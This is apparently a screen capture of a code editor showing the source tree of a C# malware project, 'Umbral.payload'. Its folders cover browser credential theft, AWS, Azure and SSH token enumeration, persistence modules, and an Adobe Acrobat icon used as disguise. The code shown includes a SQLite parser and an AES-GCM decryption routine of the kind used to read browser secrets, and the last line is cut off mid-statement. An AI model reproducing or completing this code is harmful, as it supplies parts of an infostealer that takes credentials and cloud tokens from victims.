 EXPLORER
VERSION15
.vs
bin
Components
Algorithms
Aesgcm.cs
BCrypt.cs
Browsers
Chrome.cs
Edge.cs
Enumerator
AWS.cs
Azure.cs
Enumerator.cs
RemoteConnections.cs
SSH.cs
TokenCache.cs
Helpers
SimpleJson.cs
SQLiteHandler.cs
Utilities
Common.cs
Cryptid.cs
PDF.cs
SaveData.cs
Xor.cs
obj
Package
packages
Persistence
Assblaster.cs
ConfigurationWriter.cs
CopyScheduler.cs
Domainline.cs
Persist.cs
Sleeper.cs
Tasker.cs
Properties
Template
Adobe_Acrobat_Reader_icon.svg.ico
App.config
B64.py
CalendarDrop.csproj
CalendarDrop.csproj.user
CalendarDrop.sln
Cloak.py
CopyandPush.ps1
CopyAndPushDev.ps1
OUTLINE
TIMELINE
OPENXML EXPLORER
SQLiteHandler.cs
Components > Helpers > SQLiteHandler.cs
mellonaut, 2 months ago | 1 author (mellonaut)
1 using System; mellonaut, 2 months ago • Script for testing the endpoints urls …
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Runtime.InteropServices;
5 using System.Text;
6
7 namespace Umbral.payload.Components.Helpers
8 {
9 public class SQLiteHandler
10 {
11 private readonly byte[] db_bytes;
12 private readonly ulong encoding;
13 private string[] field_names = new string[1];
14 private sqlite_master_entry[] master_table_entries;
15 private readonly ushort page_size;
16 private readonly byte[] SQLDataTypeSize = { 0, 1, 2, 3, 4, 6, 8, 8, 0, 0 };
17 private table_entry[] table_entries;
18
19 public SQLiteHandler(string baseName)
20 {
21 if (File.Exists(baseName))
22 {
23 db_bytes = File.ReadAllBytes(baseName);
24 if (Encoding.Default.GetString(db_bytes, 0, 15).CompareTo("SQLite format 3") != 0)
25 {
26 throw new Exception("Not a valid SQLite 3 Database File");
27 }
Aesgcm.cs
Components > Algorithms > Aesgcm.cs
mellonaut, 2 months ago | 1 author (mellonaut)
1 using System;
2 using System.Runtime.InteropServices;
3 using System.Security.Cryptography;
4 using System.Text;
5
6 namespace Umbral.payload.Components.Algorithms
7 {
8 //AES GCM from https://github.com/dvsekhvalnov/jose-jwt
9 internal class AesGcm
10 {
11 public byte[] Decrypt(byte[] key, byte[] iv, byte[] aad, byte[] cipherText, byte[] authTag)
12 {
13 IntPtr hAlg = OpenAlgorithmProvider(BCrypt.BCRYPT_AES_ALGORITHM, BCrypt.MS_PRIMITIVE_PROVIDER, BCrypt.BCRYPT_CHAIN_MODE_GCM);
14 IntPtr hKey, keyDataBuffer = ImportKey(hAlg, key, out hKey);
15
16 byte[] plainText;
17
18 BCrypt.BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO authInfo = new BCrypt.BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO(iv, aad, authTag);
19 using (authInfo)
20 {
21 byte[] ivData = new byte[MaxAuthTagSize(hAlg)];
22
23 int plainTextSize = 0;
24
25 uint status = BCrypt.BCryptDecrypt(hKey, cipherText, cipherText.Length, ref authInfo, ivData, ivData.Length, null, 0, ref plainTextSize, 0
26
27 if (status != BCrypt.ERROR_SUCCESS)